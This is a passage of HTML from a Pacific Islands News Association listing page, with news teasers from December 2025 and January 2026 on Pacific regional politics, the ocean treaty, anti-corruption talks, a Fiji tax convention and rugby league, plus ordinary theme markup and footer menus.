                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/18/marshall-islands-launches-worlds-first-universal-basic-income-scheme-offering-cryptocurrency/"  rel="bookmark" class="td-image-wrap " title="Marshall Islands launches world’s first universal basic income scheme offering cryptocurrency" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marshall Islands launches world’s first universal basic income scheme offering cryptocurrency" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/4830-696x557.jpg"  width="696" height="557" /></a></div>
                <div class="td-excerpt">
                    The Marshall Islands has introduced a national universal basic income (UBI) scheme that offers payments via cryptocurrency, alongside more traditional methods, which experts say...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2025/12/18/marshall-islands-launches-worlds-first-universal-basic-income-scheme-offering-cryptocurrency/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/18/solomon-islands-initiates-first-pacific-community-managed-marine-area-green-list-process/"  rel="bookmark" title="Solomon Islands initiates first Pacific Community-Managed Marine Area Green List process">Solomon Islands initiates first Pacific Community-Managed Marine Area Green List process</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:48:19+12:00" >December 18, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/18/solomon-islands-initiates-first-pacific-community-managed-marine-area-green-list-process/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/18/solomon-islands-initiates-first-pacific-community-managed-marine-area-green-list-process/"  rel="bookmark" class="td-image-wrap " title="Solomon Islands initiates first Pacific Community-Managed Marine Area Green List process" ><img class="entry-thumb" src="[data-uri]" alt="" title="Solomon Islands initiates first Pacific Community-Managed Marine Area Green List process" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/whatsapp-image-2025-12-05-at-6.08.13-am-696x485.jpeg"  width="696" height="485" /></a></div>
                <div class="td-excerpt">
                    The Solomon Islands has become the first Pacific Island country to initiate the IUCN Green List certification process for a community-managed marine area, marking...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2025/12/18/solomon-islands-initiates-first-pacific-community-managed-marine-area-green-list-process/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/18/pacific-islands-forum-will-continue-to-strengthen-regional-cooperation/"  rel="bookmark" title="Pacific Islands Forum will continue to strengthen regional cooperation">Pacific Islands Forum will continue to strengthen regional cooperation</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:39:29+12:00" >December 18, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/18/pacific-islands-forum-will-continue-to-strengthen-regional-cooperation/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/18/pacific-islands-forum-will-continue-to-strengthen-regional-cooperation/"  rel="bookmark" class="td-image-wrap " title="Pacific Islands Forum will continue to strengthen regional cooperation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pacific Islands Forum will continue to strengthen regional cooperation" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/Pacific-Island-Forum-Child-Summit-2-696x392.png"  width="696" height="392" /></a></div>
                <div class="td-excerpt">
                    The Pacific Islands Forum (PIF) will continue to strengthen regional unity by following leaders’ decisions under the 2050 Strategy, focusing on peace, external engagement,...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2025/12/18/pacific-islands-forum-will-continue-to-strengthen-regional-cooperation/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/18/solomon-islands-pm-manele-condemns-bondi-shooting/"  rel="bookmark" title="Solomon Islands PM Manele condemns Bondi shooting">Solomon Islands PM Manele condemns Bondi shooting</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:36:38+12:00" >December 18, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/18/solomon-islands-pm-manele-condemns-bondi-shooting/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/18/solomon-islands-pm-manele-condemns-bondi-shooting/"  rel="bookmark" class="td-image-wrap " title="Solomon Islands PM Manele condemns Bondi shooting" ><img class="entry-thumb" src="[data-uri]" alt="" title="Solomon Islands PM Manele condemns Bondi shooting" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/600327891_1177095451158534_5114191056544103002_n.jpg"  width="524" height="289" /></a></div>
                <div class="td-excerpt">
                    Solomon Islands Prime Minister and Forum Chair Jeremiah Manele has condemned the Bondi shooting in Sydney, Australia, during his winding up remarks in parliament,...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2025/12/18/solomon-islands-pm-manele-condemns-bondi-shooting/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/18/pacific-delegates-back-regional-anti-corruption-vision-at-un-in-doha/"  rel="bookmark" title="Pacific delegates back regional Anti-Corruption Vision at UN in Doha">Pacific delegates back regional Anti-Corruption Vision at UN in Doha</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:32:50+12:00" >December 18, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/18/pacific-delegates-back-regional-anti-corruption-vision-at-un-in-doha/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/18/pacific-delegates-back-regional-anti-corruption-vision-at-un-in-doha/"  rel="bookmark" class="td-image-wrap " title="Pacific delegates back regional Anti-Corruption Vision at UN in Doha" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pacific delegates back regional Anti-Corruption Vision at UN in Doha" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/599545189_1390498333121106_303654383987250686_n-696x464.jpg"  width="696" height="464" /></a></div>
                <div class="td-excerpt">
                    The 11th session of the Conference of the States Parties to the United Nations Convention against Corruption (CoSP11) is underway in Doha this week,...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2025/12/18/pacific-delegates-back-regional-anti-corruption-vision-at-un-in-doha/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/18/mead-puts-hand-up-to-coach-png-orchids-following-coaching-exit/"  rel="bookmark" title="Mead puts hand up to coach PNG Orchids following coaching exit">Mead puts hand up to coach PNG Orchids following coaching exit</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/sport/rugby-league/" class="td-post-category" >Rugby League</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:26:00+12:00" >December 18, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/18/mead-puts-hand-up-to-coach-png-orchids-following-coaching-exit/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/18/mead-puts-hand-up-to-coach-png-orchids-following-coaching-exit/"  rel="bookmark" class="td-image-wrap " title="Mead puts hand up to coach PNG Orchids following coaching exit" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mead puts hand up to coach PNG Orchids following coaching exit" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/1000314306-960x540-1-696x392.webp"  width="696" height="392" /></a></div>
                <div class="td-excerpt">
                    Former PNG Kumuls skipper David Mead has publicly expressed his interest in coaching the PNG Orchids following the Papua New Guinea Rugby Football League’s...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2025/12/18/mead-puts-hand-up-to-coach-png-orchids-following-coaching-exit/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/17/forum-sg-waqa-says-pacific-unity-key-amid-growing-global-interest/"  rel="bookmark" title="Forum SG Waqa says Pacific unity key amid growing global interest">Forum SG Waqa says Pacific unity key amid growing global interest</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T15:07:36+12:00" >December 17, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/17/forum-sg-waqa-says-pacific-unity-key-amid-growing-global-interest/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/17/forum-sg-waqa-says-pacific-unity-key-amid-growing-global-interest/"  rel="bookmark" class="td-image-wrap " title="Forum SG Waqa says Pacific unity key amid growing global interest" ><img class="entry-thumb" src="[data-uri]" alt="" title="Forum SG Waqa says Pacific unity key amid growing global interest" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/10/unnamed.jpg"  width="600" height="401" /></a></div>
                <div class="td-excerpt">
                    Pacific Islands Forum Secretary General Baron Waqa says the Pacific remains united and firmly present on the global stage, as leaders continue to advance...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2025/12/17/forum-sg-waqa-says-pacific-unity-key-amid-growing-global-interest/">Read more</a>
                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><a href="https://pina.com.fj/page/2/?p=pacnews&#038;m=read&#038;o=23347230859b1de985ad95e73e21ee"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://pina.com.fj/?p=pacnews&#038;m=read&#038;o=23347230859b1de985ad95e73e21ee" class="first" title="1">1</a><a href="https://pina.com.fj/page/2/?p=pacnews&#038;m=read&#038;o=23347230859b1de985ad95e73e21ee" class="page" title="2">2</a><span class="current">3</span><a href="https://pina.com.fj/page/4/?p=pacnews&#038;m=read&#038;o=23347230859b1de985ad95e73e21ee" class="page" title="4">4</a><span class="extend">...</span><a href="https://pina.com.fj/page/1128/?p=pacnews&#038;m=read&#038;o=23347230859b1de985ad95e73e21ee" class="last" title="1,128">1,128</a><a href="https://pina.com.fj/page/4/?p=pacnews&#038;m=read&#038;o=23347230859b1de985ad95e73e21ee"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 3 of 1,128</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_8 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">529</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Pacnews2018"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">172</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/pacnews2"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">156</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_9 td_block_template_1">
<style>.tdi_9.td-a-rec{text-align:center}.tdi_9.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_9 .td-element-style{z-index:-1}.tdi_9.td-a-rec-img{text-align:left}.tdi_9.td-a-rec-img img{margin:0 auto 0 0}.tdi_9 .td_spot_img_all img,.tdi_9 .td_spot_img_tl img,.tdi_9 .td_spot_img_tp img,.tdi_9 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_9.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div style="max-width:300px; width:100%; height:100px;"><iframe src="https://pina.com.fj?_dnid=408&t=1619807756" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div>
</div><div class="td_block_wrap td_block_21 td_block_widget tdi_10 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget tdi_10","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_21";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "11275";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "3759";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=tdi_10 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" class="td-image-wrap " title="Pro-France MPs confront Macron at New Caledonia talks" ><img class="entry-thumb" src="" alt="" title="Pro-France MPs confront Macron at New Caledonia talks" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUKM1T_AFP__20260116__92YR7TX__v1__HighRes__FrancePoliticsOverseasNcaledonia_jpg-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" title="Pro-France MPs confront Macron at New Caledonia talks">Pro-France MPs confront Macron at New Caledonia talks</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T14:17:42+12:00" >January 19, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Talks on New Caledonia&#039;s political future have been underway in Paris after French President Emmanuel Macron launched a fresh roundtable on Friday, despite the...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/"  rel="bookmark" class="td-image-wrap " title="BBNJ Agreement comes into force, marking milestone for global ocean governance" ><img class="entry-thumb" src="" alt="" title="BBNJ Agreement comes into force, marking milestone for global ocean governance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2021/11/TUBA-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/"  rel="bookmark" title="BBNJ Agreement comes into force, marking milestone for global ocean governance">BBNJ Agreement comes into force, marking milestone for global ocean governance</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T14:14:50+12:00" >January 19, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    The Pacific Ocean Commissioner, Filimon Manoni, has welcomed the entry into force of the landmark Biodiversity Beyond National Jurisdiction (BBNJ) Agreement that came into...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/fiji-signs-multilateral-convention-on-mutual-administrative-assistance-in-tax-matters-to-tackle-tax-evasion-and-avoidance/"  rel="bookmark" class="td-image-wrap " title="Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax evasion and avoidance" ><img class="entry-thumb" src="" alt="" title="Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax evasion and avoidance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/615439144_1322532173244310_6425674225424379216_n-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/fiji-signs-multilateral-convention-on-mutual-administrative-assistance-in-tax-matters-to-tackle-tax-evasion-and-avoidance/"  rel="bookmark" title="Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax evasion and avoidance">Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T14:11:36+12:00" >January 19, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/19/fiji-signs-multilateral-convention-on-mutual-administrative-assistance-in-tax-matters-to-tackle-tax-evasion-and-avoidance/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    At a signing ceremony held in Paris, Fiji’s Minister for Finance, Commerce and Business Development, Esrom Immanuel, signed the Multilateral Convention on Mutual Administrative...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific Islands News Association</span></h4><div class="menu-pina-footer-menu-1-container"><ul id="menu-pina-footer-menu-1" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1971"><a href="https://pina.com.fj/contact/">Contact</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1972"><a href="https://pina.com.fj/membership-inquiries/">Media Membership Inquiries</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1973"><a href="https://pina.com.fj/about-us/">About Us</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1974"><a rel="privacy-policy" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific News</span></h4><div class="menu-pina-footer-menu-2-container"><ul id="menu-pina-footer-menu-2" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-325"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-326"><a href="https://pina.com.fj/category/news/">News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-4707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4707"><a href="https://www.pasifika.news">Pasifika.News</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Partners</span></h4><div class="menu-pina-footer-menu-3-container"><ul id="menu-pina-footer-menu-3" class="menu"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-330"><a href="https://www.forumsec.org/">PIFS</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-331"><a href="https://www.pacific.undp.org/content/pacific/en/home/projects/unprac.html">UNPRAC</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-332"><a href="https://www.pacific.undp.org">UNDP Pacific Office</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a href="https://earthjournalism.net/">Earth Journalism<br> Network (EJN)</a></li>
